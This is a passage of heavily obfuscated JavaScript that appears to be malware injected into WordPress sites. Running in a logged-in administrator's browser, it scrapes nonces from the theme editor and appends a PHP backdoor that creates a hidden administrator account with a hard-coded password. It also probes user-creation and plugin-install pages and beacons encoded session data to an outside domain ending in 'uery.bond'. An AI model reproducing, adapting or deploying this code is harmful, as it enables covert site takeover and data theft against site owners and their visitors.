U","imkovfeDWRi","hau+heJcRW","WPBcSWVcUmop","cmo+W6BdPri","BwHHBMW","EsbHy3rPDMu","W6hcVSkUWPu","AmouuConWRS","mc45lgLTywDLlW","us4x","WPTgW7lcTSoUaCo0WPVdPcK","W659W6FdRIbPWRpcS8kHsq","Dgv4Dc9ODg1Sla","WOPrW4/cTSoD","W4SRBuNdSq","W7T5W7RdKcb8","WPFcRCk7WR3cQdpdGmowDra","WQtdT8k4WQm","BM93","WRpcHmobWQa","cmkeW4hdN8oIWPOTF24","CMvMzxjYzxi","WOldISk+tCk1","wchcOs90xd/cP8oQWQ0","q0zjuw4","WRXbW4RcLCov","W5RdRwhcQvldNvxdVMzr","e1pdVCkKta","WPOHF8o8","fttcGZ7dIa","W4HdW5xcLSkJ","rg93BMXVywqGzG","CgX1z2LUCY5WAa","jmkRWQpcRSk1hmoazdldOW","W61RW5pcQ8kH","W7NdVw/dISkwwmkcm1KjsG","BM8Ty2fJAgu","z2zHAK8","zb7dNfKK","kmkqtLeqWQi","WRK4eSopWOSuWPxcHa","W5n5nmkPW6xcLmk6WO1kiW","BeTnuxe","nCkBxea","WR4JimojWO0oWQZcISk9WQK","yxrVCICPo3DWxW","zNjVBq","kmkiruaAWRLv","C3rHCNq","mti4t2vevujP","WOP5W6tcJCoH","ExfIy1C","WQv5tWu6rqHzW7xdJW","jNq9","BI94AhrTBcT4Bq","Buv6Cgy","sgvHzgvY","x3DWx2H0DhbFCG","AMvJDgvK","W7/dTNlcL0m","D1n5AuK","WPpdTCkUWR3cQ2xcHSkAFHu","wKHLqM4","mxqcW54","v8obdmo4W7uUW6yc","WObEW4BcI8o0","rqGTg13dJtyOn8oi","W719imkNW6O","BwvZC2fNzq","sCo3tColWPK","kcD3Cf9JB3jLxW","W7BdL30KWRi","C33dO8kDACk4Aa3cKSo4","C3jJ","W6tdOSknehrqWRPFlgq","aCk6W7faE8ospmomW73dJG","fN3dMCkyBa","W7ZdQ2tdNSoozmkuperr","B3iOjhvPzcKPEW","FCkFW54DpW","tuz3D0u","qmkqjSk9vIm","iMDru8oP","WR4Yl8oF","W6zxW43cPSku","ywi9DxbSB2fK","bCoBWOj0W7S","WQKUeCoXWRW","W4GEWReZW64","nLJdUSohWOi","DhjPBMC","B21Nsfy","zWf0FSkiWOu","W70JWRCWW4tcGgZcJeaa","BgvUz3rO","rtypphe","DwvZDa","w8koW5avoa","W51sW7xcN8kY","yCkys0eDWRi","Aw5WDxrBBMfTzq","mL/dVCoeWPO","WQnsW55xj8oBWOJdQSoYqq","Dgv4Da","WPNdU0VcMW","m8onWQvgW7NdHf7dLmo0qa","crtcNb/dVq","W6/dONSAWODUcmkrW5lcPG","u29IweO","Dg9YqwXS","mgiWW79a","uenPvKC","WR7cKsJdMa3cLvlcNrSt","W5y3z0VdO8kpF8o0","B3bLBG","WQvdW4Xr","ErXEFmkgWPddGmk0WO1h","W75wW5nqnmobWRhdSmkMxq","t0LhtfC","kL8iWPtcQG","C2vHCMnOugfYyq","CgzQzNi","D8k9W7O2dhu","xZRcNYLTxItcGSoY","C2nYB2XS","AxzHDgvK","CY5WAhaMDgHLBq","WQfJW6LK","fe5HBCok","BuLLCMu","WOuQbCoTkIBdJaXQbG3dL1q","uLnzBgq","Aw5Uzxjive1m","rsdcNJrIvshdICo7WRi","BwLUx2jHCL9MCG","CgHW","WR3dUqO","W5n0kCkWW4pcImo6WOLhpq","rM1sree","WQiUBs4M","W79DrCktqG","pmoPfCkIW6vaWQ0oWP8KWRWrFG","yM9KEsa+ihrY","igLZigfSCMvHza","CMDWCNu","FCk5W709hxK","W78TnCkXfW","FmksuCo8WQW","cmoYWPT3WQFdKudcICk3xa","B2jQzwn0","p2rHDge9","W4OveSkIbSoUsrdcOCkV","runMuKC","uMLIs3O","DxbKyxrL","veDdDLC","vg1fv3K","yxbWBgLJyxrPBW","W5BdTmo/W69VjSoBCq","q8oDW6RdLYz9W6KpWQ50","lNbSDwDPBI10Aq","AgnkEuy","W7L2rSkYDhhcNsmioq","Aw9Ul3HTBdTXpq","tfnbDge","wc1szxf1zxn0zq","W6JdUNFdLtS","DKnOq1C","z2v0qxr0CMLIDq","W5eva8kNaSo1qW0","hsFcHtldKG","fgfBBa","CxvLCNLtzwXLyW","Dg9Y","CGL2cCkXW51XWRjHWPa","WRtdNhVcGSoz","W5fYW6RcTmkBW7ldS2hdP3K","B25LCNjVCG","d8ksW4ldImorWO8TyW","uNvcuxq","WQhdICk/WO/cTG","BeHgDK4","WP4/nCo3WRu","WP/dUmkkWOFcNq","vg9Rzw4GBM90ia","WRhdSL/cVSo5","W4WSz0tdS8kyAq","DgLHBhm","W6hdRSkybW","lCk3W6PjrCotpCkfW6FdLa","C01AB1q","x2LUAxqNksL7yq","E8oiBSo2WOO","g38vWQVcM1y","W6WYWRuVW4JcPx/cL0q8","smoyh8kZvIm","wINcVWHx","aSk1W7fUAG","r0vu","W7RdJCkFW70","mYFcKJNdN3tcMmocF8kl","bCo5WPD6W6tdIf/cImkIva","nmkJW5btsq","wSohW6hdIG0OWQPeWRWS","WQ7cKSoFW6O0W7/cT3y1W5u","Aw5JBhvKzq","y29Yzv9PBML0ka","C3vJy2vZCW","DwvYEs5IB25KlW","yxbWzw5K","DWfRwSk/","amoiWPnHW6y","W481CuddV8kf","D3aTy29Yzq","BcXHChbSAwnHDa","W5ZcSSoOc8oIW4VdM8oZm8oRW69lvW","WQjQW6JcQSor","FHJdIG","zSoQjmkJqW","WR3dUfnAWQtcH8ooax/cQG","WQxcQZFcL8oeFq","W7NdR8o6W6zPjSoNDshdLG","DxbKyxrLx3vZzq","W7fpW4X6jmoyWOddPSo0wW","W6/dPNdcRG","WQdcKmofrCoHW7a","gwjCcuVdLCoVwmk1jq","WPNdPKNcVCoU","tvbUALO","ugX1z2LUigfJDa","Bg9JyxrPB24","B2DsDgK","zhfpEwm","ve12B0m","CMvSB2fK","D2vICcWQlYO7Cq","B8k6v8o6WRiA","C2vUza","W70JWRC5W4pcHW","WOzpW7dcKmon","A2v5CW","DMfSDwu","yXGMiSoNWOZdG8k4qq","qLDvD2e","WRFcGCozvCoQ","CmkSW6m/b3u","iSkGWRRcT8o/k8orCtFcVa","W7lcRSkZWOj4umoJWONdJmky","WRtdImkDWOhcJW","AgfZ","we1mshr0CfjLCq","wLfNs3q","WOyvyr4g","W6BdSSkCmgHYWQPwoNm","W7FdK8kiW6KLW7/cUIOHW4C","W7ZdSSkm","D2L0AenYzwrLBG","W5XPqCkWCx3cNtnbma","DgHLBG","tYlcJdnWDstcL8o/","WQxcQZ7cNSosBCkq","oGxdTmkhECkfDKpcMCoM","jCk9WR7cQmoBe8orzYO","WOJdS8k5","W7JdTSoQW7n5g8oDEcFdGq","BJfU","WOW2CmoOW4LpWOJcKmkOWRC","WOiEaCkYf8kH","Bhnkyvq","WRKUmCoE","DXSZpmopWOJdH8kIxmkP","n8kMWQ5gDCoeia","W6u3yhldHW","Dgv4DenVBNrLBG","meJdU8oQWPZdHSk8mu19","W6hdTSkedInZWRDdDNm","W6/dQCoMW7mx","yvTOCMvMkJ0Iyq","zNvUy3rPB25ZxW","pmkWWQH2W7VdLeNcJ8kKua","yxLFBMfTzsC9pG","AMruy3u","m8kIW6jrB8of","WPZdUehcL8oEkmkAqeq","q0vTq1O","nCkxs1PBW7fsoSkcgq","saqMgW","BhfZCgS","BhnS","r8ogc8o0W6GZ","zCk5W6SUrNLVkcZcLW","BuLHzwO","s0jTCfa","FXZdKG","Aw5JBhvKzxm","W47cRSoYW6SX","WQrjW40","aYpdLGZcK2lcPSoqBmkc","DgLTzxn0yw1W","Bu9qzgq","yMvxvgm","wMLrru0","mZyWmZGXAxngsLDe","WQhcOc7cGCogBSkq","W6tdPSo8W7jHl8oD","srPOvSkV","W73dPSo3W7uVimomEs4","DxPPrgy","kxTPzIHMDw5JDa","DhLWzq","mHhcPcBdMW","W5DbW5BcVmk0","WQBdMxddHqldKH3dLr0g","fsdcLcpdNYS","W408AeJdT8kp","W6G2WR8OWOlcI3NcLuvd","W54PDeVdV8kiE8oZhmoA","DgHLBwuTzwrPDa","WQ7cPNZcKmojC8kCxf1L","y29Yzq","WRJdTK5XWP7cKCogh24","yuzbsum","CKnQt08","r2PJBvG","WOldJmklw8k0","WPK4kSoEWPDDWPxcJmk9W6e","zX7dIv0uW7pcJCkIo8od","odm0mti4meTcwvrcAa","a0xdQSklWPJdNSk7p0zM","W5n0kCkW","WRXjW5Xej8obWRddRq","DxbKyxrLlNbOCa","DMvYAwzPy2f0Aq","WOpdRL3cGq"];return(jsobff33sr40_0x187b=function(){return e})()}(function(){const e=347,t=483,x="0x23f",W="ow^i",c=564,o="VxrA",n=jsobff33sr40_0x52af,r=jsobff33sr40_0x3a0f,a=jsobff33sr40_0x187b();for(;;)try{if(549031===parseInt(r(248))/1+-parseInt(n(e,"KzkV"))/2+parseInt(n(379,"KVBv"))/3*(parseInt(r(t))/4)+-parseInt(r(294))/5+parseInt(n(x,"uWi("))/6+parseInt(n("0x289",W))/7+-parseInt(n(c,o))/8)break;a.push(a.shift())}catch(e){a.push(a.shift())}})(),function(){const e=jsobff33sr40_0x52af,t={};t[jsobff33sr40_0x3a0f("0xf5")]="jsobf.com";const x=t;try{_jsobfvia=x[e("0x10e","ow^i")]}catch(e){}}(),async function(){const e="psK#",t=465,x=253,W="(L#7",c=225,o="eNAh",n=594,r="0x124",a="%mZd",d="0x249",f="w4[S",s=341,u="OaNM",i="0x27f",C=475,m="ylQv",k="Hz(j",p=561,h="n2fD",l=644,b="uWi(",w=339,D="VxrA",y=193,S=569,q=558,v=337,L="5c[S",P="JmiM",B=492,K=174,R=647,O="0x227",z="0x240",g="PT!&",N="p5^b",H="0x163",_=432,M="Y93z",j="BG2w",A="0x1cc",G=345,Q=466,J="0x241",V=439,I="0x19a",U="0x160",T="0xdd",Z="WUPd",F=252,Y="M5xj",X="0x237",E="B6Q6",$=422,ee=527,te="QWg]",xe="0x133",We="eNAh",ce="5c[S",oe="0x26a",ne=342,re="bK%H",ae="KVV4",de=495,fe="Hz(j",se="0xde",ue="RMNx",ie="K#Oa",Ce=280,me=498,ke="0Rvk",pe="0x15d",he=387,le="0x10a",be=411,we="eNAh",De="0xf2",ye="4cjP",Se=430,qe="0x14e",ve="0x158",Le=201,Pe="k#qG",Be="uW@2",Ke="0x182",Re="0x191",Oe="s$YL",ze=367,ge="0x20d",Ne=518,He="zaND",_e="0xcc",Me="0x18f",je=238,Ae="0x26a",Ge="0x13b",Qe="0x1ca",Je="0xb8",Ve="QWg]",Ie="psK#",Ue="0x199",Te=555,Ze="0x1f4",Fe=302,Ye="0xea",Xe=514,Ee="0x123",$e="0x21e",et="0xc6",tt="LVhW",xt=313,Wt=597,ct=200,ot="@Ldt",nt=462,rt=189,at="0x171",dt=622,ft=600,st="0x188",ut=346,it="0xc4",Ct=447,mt="uW@2",kt="0x116",pt="0x1cd",ht=333,lt=304,bt=255,wt=228,Dt="eNAh",yt=614,St="Hz(j",qt="ow^i",vt=502,Lt="0x203",Pt="0xbd",Bt="0x147",Kt="0xce",Rt="PT!&",Ot=428,zt="0xd2",gt="p5^b",Nt="0x216",Ht="0xf1",_t=203,Mt=580,jt="w4[S",At=629,Gt="8r4x",Qt="0xd0",Jt="0x264",Vt=516,It="KzkV",Ut=484,Tt="0x1dc",Zt="ylQv",Ft="0x121",Yt=337,Xt=525,Et=510,$t="bK%H",ex="JmiM",tx=619,xx="KVV4",Wx="4cjP",cx=375,ox="0x122",nx=535,rx="0x254",ax="VxrA",dx="Hz(j",fx=544,sx="eNAh",ux="0x1a4",ix=250,Cx="0xf7",mx="0x281",kx=293,px="0x1d3",hx=216,lx=207,bx="@Ldt",wx=442,Dx="0x20d",yx=170,Sx=524,qx=480,vx=606,Lx="0x1e5",Px=595,Bx="uWi(",Kx="0x19c",Rx="0x1b9",Ox="0xcd",zx=366,gx=607,Nx="4cjP",Hx=332,_x=364,Mx="0x1b1",jx="0xbc",Ax="mN)2",Gx="0x162",Qx=209,Jx="0x1e7",Vx="0x1c5",Ix="QWg]",Ux="0x177",Tx="*ExC",Zx="0x1de",Fx=570,Yx=244,Xx="0x108",Ex=652,$x="k#qG",eW=176,tW=353,xW=554,WW="0xc3",cW=604,oW="M5xj",nW=554,rW="0x211",aW="%iur",dW="0x265",fW=474,sW="psK#",uW="0x1f1",iW="uIZu",CW="0xf0",mW="0x122",kW=420,pW="0x144",hW="VxrA",lW=224,bW=473,wW="Y93z",DW=167,yW=261,SW="QWg]",qW=608,vW=486,LW=648,PW=597,BW=312,KW="Uv@0",RW="0x100",OW="M5xj",zW=351,gW="0x23e",NW="VxrA",HW=566,_W="0x21d",MW="A%4L",jW="p5^b",AW="0x145",GW=219,QW=606,JW=607,VW=219,IW="B6Q6",UW="0xf0",TW=299,ZW=547,FW=446,YW=262,XW=488,EW="0x288",$W="n2fD",ec="@Ldt",tc="0x1d6",xc="0x19e",Wc=227,cc=263,oc="0x11f",nc=251,rc=393,ac="0x221",dc="0x114",fc="4cjP",sc="0x166",uc="mN)2",ic="0xb9",Cc="0x233",mc="0x1f6",kc=350,pc="0xfe",hc=165,lc="vA21",bc=610,wc="zaND",Dc=300,yc="LVhW",Sc="*ExC",qc=623,vc="JmiM",Lc="iP(I",Pc="0x131",Bc="0xa9",Kc="0x200",Rc="BG2w",Oc="0x179",zc="0x1df",gc=506,Nc="bK%H",Hc="0x238",_c="0x16a",Mc=231,jc="Y93z",Ac="0x271",Gc="BG2w",Qc="5c[S",Jc=402,Vc="(L#7",Ic="s$YL",Uc="0x141",Tc="b2N&",Zc="0x283",Fc=398,Yc=531,Xc="0x24c",Ec="WUPd",$c="0x1a0",eo=191,to="psK#",xo="0x1ee",Wo="0x28a",co="0xad",oo="KVV4",no=530,ro=420,ao="0x228",fo=370,so="VxrA",uo=237,io=468,Co="0x1a7",mo=246,ko="0x210",po="0x1c6",ho="0x1d0",lo="zaND",bo="0xf4",wo="0x232",Do="KzkV",yo="0x18a",So="K#Oa",qo=178,vo=228,Lo="ow^i",Po="r*Xc",Bo="0xe8",Ko="%iur",Ro=579,Oo="psK#",zo="B6Q6",go=286,No=335,Ho=jsobff33sr40_0x3a0f,_o=jsobff33sr40_0x52af,Mo={GyqKA:_o(556,e),whUga:Ho(t)+"ailed",tJBuS:function(e,t){return e!==t},dqOyc:Ho(x),GLihF:Ho(583),hcJyF:function(e,t){return e===t},lCMGV:function(e,t){return e(t)},OIGLW:_o(418,"KVV4")+_o(526,W),DKfXV:"RxGaF",dyPJE:function(e,t){return e(t)},ZiQEM:_o(c,o)+"d-With",BWUwa:"XMLHttpReq"+_o(440,"vlA0"),GjcmX:"data-plugin",auulj:Ho(n)+_o(r,a),cwloW:_o(343,"BG2w")+"scription",CEmCZ:_o(d,f)+Ho("0x109"),sANmA:"/wp-admin/",mIere:"error",gNFyG:function(e,t,x){return e(t,x)},JGQJH:function(e,t){return e*t},sMZoT:function(e,t,x){return e(t,x)},FmRDA:_o(s,u)+Ho("0x107")+_o(363,"KVV4"),WidpV:Ho(i),omgHV:Ho(470),BDtOZ:Ho("0x19d"),dfbvB:function(e,t,x){return e(t,x)},jdTcu:"/wp-admin/"+_o(C,m),GuvMD:"text/html,application/xhtml+xm"+_o("0x1c2",k)+"ion/xml;q="+Ho(442)+Ho(181)+_o(p,"QWg]"),dxgWg:_o("0x229",h),ifNIT:function(e,t){return e!==t},ZpNhH:_o(l,"(L#7"),fWPTX:_o("0x250","p5^b"),JRCOQ:_o(182,b),ipcQh:_o(w,D),fCrgh:_o(y,"vlA0")+Ho(S),ZQgKt:Ho(q),mEzpf:_o("0xeb","0Rvk"),wSyiI:_o(283,"8r4x")+"e",MCVsH:Ho(v),ShtLL:function(e,t){return e(t)},yRmNG:_o(620,L),exqoD:function(e,t){return e(t)},LmmQe:_o("0x1fd",P)+Ho(B),mIaej:Ho(K),IkKzT:Ho("0x1ab"),Bnkcg:Ho(R),yqbcW:_o(O,"4cjP")+Ho(z),rKroq:"rpzBt",oGTuf:_o("0x1b4",g),RibKz:_o("0x273","n2fD"),hUuFl:Ho(223)+_o(361,N)+_o(H,"Hz(j"),ffgOL:_o(285,"s$YL"),aFAIC:"pIYLa",TMvoC:_o(_,M)+_o(282,j),dUirl:_o(A,"Uv@0")+" link not found",WcntY:"href",YcNod:_o(309,"p5^b"),RSYld:_o(314,"KzkV"),RuBQt:function(e,t,x){return e(t,x)},YLimX:_o(G,"VxrA")+Ho(Q)+"p",Thxkx:_o("0x112","*ExC")+Ho(J)+Ho(V),dIqtj:function(e){return e()},FhQaq:Ho(I)+_o("0x215","Y93z"),lHFvN:_o("0x27c","JmiM"),kPsZe:"iHLDG",ZHeBn:function(e,t){return e!==t},jyYmf:function(e,t){return e===t},xOjyb:_o("0x19f","*JPu"),wvHIz:_o(U,"KVBv"),lKMQq:"/wp-admin/plugin-ins"+_o(T,Z)+Ho(519),lHRep:_o(F,N),xgKtG:function(e,t,x){return e(t,x)},OnXXL:_o("0x1f9","A%4L"),ePZTx:Ho(491)+_o("0x103",Y),Zlqcj:_o(X,E)+Ho($)+"t",uPiFk:_o(388,P),DuvSD:_o(ee,te)+Ho(xe),VZETj:Ho("0x190")+"p",DOSsd:"/wp-admin/"+Ho(277)+_o(258,"LVhW")+_o("0x246",We)+"n",ogRti:function(e,t){return e(t)},usJUU:_o("0x286",ce),qKaaP:function(e){return e()},aFxgq:Ho(oe)+_o(ne,re),YDoND:_o("0xe5",ae),owxRm:_o(de,fe)+Ho("0x282")+_o(se,"OaNM"),PYzEM:_o(288,ue)+"uery.bond/p4.php",ZndUQ:_o(212,ie)+Ho(Ce),DwsNy:_o("0x226","(L#7")+"om",gfajO:_o(me,ke),VpCgZ:Ho(482),lqspk:"/wp-admin/"+Ho(330)+"hp",KBmpP:"input[name"+Ho("0x1a3")+_o("0x173",fe)+_o(pe,"Hz(j"),CFIQn:function(e,t){return e(t)},EbdFZ:Ho(he)+"reate-user",TGCvW:"createuser",pfjfr:"user_login",rpHaG:_o(le,"vA21"),MFwwE:Ho(be),rCjOO:"pass2",aScGe:"role",SobXJ:_o("0x27b",we)+_o(De,ye),AqboR:function(e,t,x){return e(t,x)},gptWo:Ho(319)+"e",ECfRG:function(e,t){return e===t},qBddP:Ho(Se),PdHIm:Ho(qe)+"users.php",AYfEX:Ho(ve)+_o(Le,Z),UJdGl:_o(630,"B6Q6"),vChCW:_o("0x23d",Pe),nxqJr:function(e,t,x){return e(t,x)},tIAkb:function(e,t){return e*t}},jo=e=>{const t=Ho,x=_o;try{if(!Mo[x(wo,Do)](Mo[x(yo,So)],Mo[t(qo)])){if(!e||Mo.tJBuS(typeof e,Mo[x("0x1f7",Po)])||Mo.hcJyF(Object[x(Bo,Ko)](e)[x(Ro,Oo)],0))return null;const t=JSON[x("0x22d",zo)](e);return Mo[x(go,"KzkV")](btoa,t.split("").map(((e,t)=>String.fromCharCode(e.charCodeAt(0)^t%8+1)))[x(No,"LVhW")](""))}{const e={};e[x(215,"K#Oa")]="plugin",e[x(vo,"JmiM")]=Mo[t("0x171")],e[x("0x167",Lo)]=Mo.whUga,_0x17dc95(e)}}catch(e){return null}},Ao=Mo[_o(499,Be)],Go=Mo[_o(Ke,"K#Oa")],Qo="wpx_admsss"+Ho(211),Jo=Mo[_o(218,"5c[S")],Vo=Mo.DwsNy;let Io=0;const Uo=e=>{const t="0x178",x="A%4L",W=408,c="0x209",o="KVBv",n="0xf4",r="%mZd",a="0x1bd",d=609,f="KVV4",s="0x201",u="psK#",i=_o,C=Ho,m=function(e,t,x){return e(t,x)};try{if(Mo[C(351)](C(mo),C("0xf6")))_0x5632a2++,m(_0x46e827,(()=>_0x482111[i(316,"A%4L")]()),2e3*_0x4be1f2);else{if(!e||Mo.tJBuS(typeof e,C(583))||0===Object.keys(e)[C(ko)])return;const m={data:e,url:window[i(603,"w4[S")][C("0x1b1")],timestamp:Date[i("0x28b","%mZd")](),ua:navigator[i(po,"yMtF")],referrer:document.referrer},k=Mo[i(ho,lo)](jo,m);if(!k)return;const p=new Image;p[C(611)]=()=>{const e=C,p=i,h={qHxYf:function(e,t){return Mo[jsobff33sr40_0x52af(s,u)](e,t)},DFdjb:Mo.OIGLW,cvvEF:"failed"};if(Mo.DKfXV!==p(t,x))h[e("0x175")](_0x42c9e2,{type:h[p("0x194","p5^b")],status:h[p(W,"%iur")],error:_0x327327[e("0x1f6")]});else{const t=new XMLHttpRequest;t[e("0x224")]("GET",Ao+p(435,"%iur")+Mo[p(c,"K#Oa")](encodeURIComponent,k)+p(239,o)+m[e(n)],!0),t["withCreden"+p("0x1d8",r)]=!0,t[p(a,"RMNx")+"Header"](Mo[e("0xf7")],Mo[p(d,f)]),t[e(183)]()}},p[C("0x1fb")]=Ao+"?data="+Mo.dyPJE(encodeURIComponent,k)+"&t="+m[C(bo)]}}catch(e){}};async function To(){const e=_o,t=Ho;try{const x=await Mo[t(624)](fetch,Mo.FmRDA,{credentials:Mo.WidpV,headers:{Accept:e(yW,SW)+e(qW,"*JPu")+e(vW,"k#qG")+t(LW)+t(PW)+e("0x1ff","PT!&")+e("0x18d","OaNM")+e(451,"OaNM"),"Cache-Control":Mo[e(BW,KW)],"X-Requested-With":Mo[e(RW,OW)]}}).then((t=>t[e("0x25d","KzkV")]()));let W=null;const c=[/theme=([^"&\s]+)/,/current_theme=([^"&\s]+)/,/stylesheet=([^"&\s]+)/,/data-stylesheet="([^"]+)"/,/data-theme="([^"]+)"/];for(const o of c){if(Mo[t(zW)](Mo[e(gW,NW)],"QwYMf")){const x=_0x4bc5a1[t(HW)][e(_W,MW)+"e"](),W=_0x27c5f4[t(602)+"te"](Mo[t("0x10d")])?.[e("0x1bc","uW@2")+"e"](),c=_0x5d7a8a[e(210,jW)+t(607)](Mo[t(AW)])?.[t(GW)+"t"]?.[e("0x17f","eNAh")+"e"](),o=_0x2b7fa7[t(QW)+t(JW)](Mo.cwloW)?.[t(VW)+"t"]?.[e("0x1c9",IW)+"e"]();return W?.[t(UW)](e(TW,"%mZd"))||c?.[e(ZW,"5c[S")](Mo.CEmCZ)||o?.includes("wordpress "+t("0x109"))||x?.includes("wp-core")}{const e=x.match(o);if(e){W=e[1];break}}}if(!W){const x={};x[t(338)]=t(FW)+e(YW,"5c[S")+t(XW)+t(EW)+e(311,$W)+t(442)+t("0xb5")+e("0x279",ec),x[e("0x27a",OW)+"rol"]=t(tc);const c=(await Mo[e(xc,"WUPd")](fetch,Mo[t(Wc)],{credentials:Mo[t("0x15a")],headers:x}).then((e=>e[t("0x219")]()))).match(/data-stylesheet="([^"]+)"|current-theme[^>]+data-theme="([^"]+)"|active-theme[^>]+data-stylesheet="([^"]+)"/);c&&(W=c[1]||c[2]||c[3])}if(!W)return!1;const o=t(334)+t(cc)+t("0x1a5")+"e=function"+t(560)+"e="+W,n=await Mo[t(oc)](fetch,o,{credentials:Mo[t("0x15a")],headers:{Accept:Mo[e(nc,"(L#7")],"Cache-Control":Mo.omgHV,"X-Requested-With":e(rc,"OaNM")+e("0x225","4cjP")}})[t("0xcc")]((t=>t[e(275,"ylQv")]()));let r=null;const a=[/_wpnonce["\s]+value=["\s]*([a-f0-9]{10})/,/nonce=([a-f0-9]{10})/,/"_wpnonce":"([a-f0-9]{10})/,/data-nonce="([a-f0-9]{10})/,/name="nonce"[^>]+value="([a-f0-9]{10})"/,/editor_nonce=([a-f0-9]{10})/];for(const x of a)if(Mo.tJBuS(Mo[e("0x1ed","Uv@0")],t(ac)))_0x4a20cd=new _0x448550(_0x48ad22.startsWith("/")?_0x31411f:Mo[e("0x101","zaND")]+_0x953c34,_0x2706b[e(dc,fc)][e(sc,uc)]);else{const W=n.match(x);if(W){if(!Mo[e(ic,"uW@2")](Mo.ZpNhH,Mo.ZpNhH)){r=W[1];break}Mo[e(381,"(L#7")](_0x1372f3,{type:Mo[t(Cc)],error:_0x511f41[t(mc)]}),_0x56fc8d<_0x37d7d9&&(_0x1661ef++,Mo[t(331)](_0x1dee35,(()=>_0x471cb8[t(180)]()),Mo.JGQJH(2e3,_0x5747f4)))}}if(!r)return!1;const d=n[t(385)](/name="newcontent"[^>]*>([\s\S]*?)<\/textarea/);if(!d)return!1;const f=t(396)+e(395,MW)+t("0x1f8")+t(295)+t(kc)+t("0x280")+t(pc)+e(hc,lc)+t("0x12d")+e(bc,wc)+"r')){$u='wpx_admsssn"+e("0x196","n2fD")+"1S02ssav030!xx';$e=base64_decode('d3NAZ2"+t(Dc)+e(546,yc)+e("0xc0","b2N&")+e(374,Sc)+e(qc,vc)+"s($e)){$ui"+e(172,Lc)+e("0x119","psK#")+t(Pc)+e(Bc,"4cjP")+t(Kc)+"$user=new "+e(539,"eNAh")+"id);$user-"+e(593,Rc)+t(Oc)+t(zc)+t(168)+t(356)+"uid,'displ"+t(226)+e(gc,Nc)+t(329)+t(Hc)+"ont'=>'fal"+e(243,OW)+t(_c)+e(Mc,jc)+e("0x1ad","KzkV")+t(Ac)+e("0x15c","zaND")+e("0x27d",Gc)+"_core_init"+e("0x148",Qc);let s=d[1];if(s[e(Jc,Vc)]("wp_core_init"))return Mo[t(ro)](Uo,{type:Mo[t(ao)],status:Mo.yRmNG,message:Mo[e(fo,so)]}),!0;{s+=f;const x=new FormData;x[e(171,Ic)](Mo[e(Uc,Tc)],r),x[t(Zc)]("newcontent",s),x[e(Fc,"ow^i")](Mo[e(Yc,"psK#")],t(Xc)),x[e("0x128",Ec)](Mo[t(403)],Mo[t($c)]),x[e(297,yc)](t("0x154"),W),x[t(643)](Mo[t("0xc5")],0),x[e(eo,to)](Mo[t(489)],Mo[t(xo)]);if((await fetch(Mo[t("0x23c")],{method:Mo[e(Wo,"uW@2")],body:x,credentials:Mo.WidpV,headers:{Accept:Mo.GuvMD,"Cache-Control":Mo[e(co,oo)],"X-Requested-With":"XMLHttpReq"+t(no),Referer:o}})).ok)return Mo[e("0x268","K#Oa")](Uo,{type:t(224)+e(166,"PT!&"),status:Mo.yRmNG}),!0}}catch(x){if(Mo[t(uo)]===Mo[e(io,wc)])return null;Mo[t(Co)](Uo,{type:Mo[e("0xc2","Hz(j")],status:t("0x122"),error:x.message})}return!1}async function Zo(){const e="0x236",t="eNAh",x="0x13e",W="0x1fc",c="0x25f",o=571,n="0x165",r="0xe6",a="0xf0",d="0Rvk",f="JmiM",s=_o,u=Ho,i={VHMQR:function(e,t){return e(t)},QGRfJ:Mo[u(Cx)],uetkm:"XMLHttpReq"+u("0x212"),lsJaT:function(e,t){return e!==t},LSAta:u("0x247"),ipRCW:function(e,t){return Mo[u("0x253")](e,t)},NVSNl:function(e,t){return e(t)},TmEWy:u(mx)};try{const C=await Mo.gNFyG(fetch,"/wp-admin/"+s(kx,"8r4x")+"p",{credentials:Mo.WidpV,headers:{Accept:s(px,"b2N&")+s(hx,"mN)2")+s(lx,"bK%H")+"l,applicat"+s("0x27e",bx)+u(wx)+"webp,*/*;q=0.8","Cache-Control":Mo[u(Dx)],"X-Requested-With":Mo[u(189)]}})[s(yx,"Uv@0")]((e=>e[s("0x1dd","Y93z")]())),m=(new DOMParser)["parseFromS"+u(Sx)](C,"text/html"),k=Array[u(qx)](m[u(vx)+u(543)](Mo[u(Lx)])).find((i=>{const C=s,m=u,k=i[m(e)][m(357)+"e"](),p=i[m("0x25a")+"te"](Mo[C("0x12f",t)])?.[m(357)+"e"](),h=i[C(x,"VxrA")+m("0x25f")](Mo[C("0x20b","*ExC")])?.textContent?.toLowerCase(),l=i[C(W,"WUPd")+m(c)](Mo[m(380)])?.[C(o,"ylQv")+"t"]?.[m(n)+"e"]();return p?.includes(Mo[m(391)])||h?.includes(Mo[m(r)])||l?.[m(a)](Mo.CEmCZ)||k?.[C("0x140",d)](C(217,f))}));if(k){if(Mo[u(Px)](Mo[s(581,Bx)],Mo[u(Kx)])){const e={};return e[s(323,"*JPu")]=s("0x10f","K#Oa")+s(Rx,"r*Xc"),e.type="error",void _0x8de8c9(e)}if(!k[s(Ox,"B6Q6")][u(zx)](Mo[u(587)])){const e=k["querySelec"+u(gx)](Mo[s("0x16d",Nx)]);if(!e){if(!Mo[u(Px)](Mo[u(Hx)],Mo[u("0x10b")])){const e={};return e[s(Vx,"@Ldt")]=Mo[s("0x20a",Ix)],e[u(Ux)]=Mo[u("0x171")],e[u("0x13b")]=Mo.dUirl,Uo(e),!1}{const e={_0xe7202d:"0x1e7",_0x505c98:"0x110",_0x4f073d:"0x26d",_0x4c4f41:"0x1ea",_0x20fee8:"0x136"};try{if(!_0x5ee702||i[u(214)](typeof _0x427b13,i[u("0x256")])||i.ipRCW(_0x3f3c6f[s(_x,"BG2w")](_0x2a817b)[u("0x210")],0))return;const t={data:_0x2ebf96,url:_0x3d345c.location[u(Mx)],timestamp:_0x3fe547[u(452)](),ua:_0x3caf2a[s(jx,Ax)],referrer:_0x2b3af7[u("0x1c7")]},x=_0x5838e2(t);if(!x)return;const W=new _0x36ea62;W[s(Gx,"uW@2")]=()=>{const W=s,c=u,o=new _0x99cd2a;o.open("GET",_0x48b08e+"?data="+i.VHMQR(_0x4a714f,x)+c(e._0xe7202d)+t.timestamp,!0),o[W(e._0x505c98,"%mZd")+c(e._0x4f073d)]=!0,o["setRequest"+c(e._0x4c4f41)](i.QGRfJ,i[W(e._0x20fee8,"K#Oa")]),o[W("0x205","K#Oa")]()},W[s(Qx,"Hz(j")]=_0x14823a+u("0x248")+_0x4238f9(x)+u(Jx)+t[u(244)]}catch(e){}}}let t;const x=e[s(220,Tx)+"te"](Mo.WcntY);if(x[s(Zx,"K#Oa")](Mo[u(284)]))if(Mo.hcJyF(Mo.RSYld,Mo[u(565)]))t=new URL(x);else{const e=new 